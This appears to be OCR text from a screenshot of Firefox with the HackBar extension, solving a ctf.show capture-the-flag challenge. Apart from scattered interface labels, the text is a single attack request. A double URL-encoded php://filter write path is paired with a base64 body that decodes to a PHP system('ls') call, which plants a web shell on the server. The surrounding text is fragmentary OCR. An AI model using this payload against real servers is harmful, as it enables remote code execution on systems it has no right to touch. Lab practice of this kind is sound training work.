 https://5e5bc728-e01b-4e5f-869a-81d320030b69.challenge.ctf.show/?file=%2570%2568%2570%3a%2f%2f%2566%2569%
火狐官方站点 新手上路 常用网址 JD 京东商城 常用网站 专业技术博客 技术文档 Hack 经验贴 毛泽东著作_共产党员网 第一桶金 Hacker 其他书签 移动设备上的书签
https://www.mozilla.org/firefox/?utm_medium=firefox-desktop&utm_source=bookmarks-toolbar&utm_campaign=new-users&utm_content=-global
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
https://5e5bc728-e01b-4e5f-869a-81d320030b69.challenge.ctf.show/?
file=%25%37%30%25%36%38%25%37%30%25%33%61%25%32%66%25%32%66%25%36%36%25%36%39%25%36%63%25%37%34%25%36%35%25%37%32%25%32%66%25%37%37%25%37%32%25%36%3
9%25%37%34%25%36%35%25%33%64%25%36%33%25%36%66%25%36%65%25%37%36%25%36%35%25%37%32%25%37%34%25%32%65%25%36%32%25%36%31%25%37%33%25%36%35%25%33%36
%25%33%34%25%32%64%25%36%34%25%36%35%25%36%33%25%36%66%25%36%34%25%36%35%25%32%66%25%37%32%25%36%35%25%37%33%25%36%66%25%37%35%25%37%32%25%36%33%
25%36%35%25%33%64%25%33%31%25%33%32%25%33%33%25%32%65%25%37%30%25%36%38%25%37%30
Post data Referer User Agent Cookies Clear All
content=aaPD9waHAgc3lzdGVtKCdscycpOw==